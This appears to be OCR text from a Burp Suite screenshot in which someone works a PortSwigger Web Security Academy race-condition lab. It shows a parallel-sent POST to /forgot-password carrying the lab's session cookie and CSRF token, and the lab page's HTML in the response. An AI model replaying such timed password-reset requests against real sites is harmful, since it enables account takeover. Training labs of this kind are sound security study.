 Send group (parallel)
Cancel
Target: https://0a7a003c04a8513e84024f1700b70057.web-security-academy.net
HTTP/2
Request
P
Raw
Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0a7a003c04a8513e84024f1700b70057.web-security-academy.net
3 Cookie: phpsessionid=WgN8nV0YUhvpqihCOCEjwWBFOPi5wtOf
4 Content-Length: 115
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a7a003c04a8513e84024f1700b70057.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a7a003c04a8513e84024f1700b70057.web-security-academy.net/
forgot-password
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21
22 csrf=t5oMHSkjo3YcvS8kFRmFyJUrBbfbIB1T&username=
wiener%40exploit-0aad005e0493514d848f4e6f010d004a.exploit-server.n
et
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2867
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Exploiting time-sensitive vulnerabilities
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Exploiting time-sensitive vulnerabilities
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a id='exploit-link' class='button' target='_blank'
href='
https://exploit-0aad005e0493514d848f4e6f010d004a.exploi
t-server.net/email'>
Email client
</a>
23 <a class=link-back href='
https://portswigger.net/web-security/race-conditions/la
b-race-conditions-exploiting-time-sensitive-vulnerabili
ties'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 22
Response headers 3
Done
2,975 bytes | 583 millis | 1/2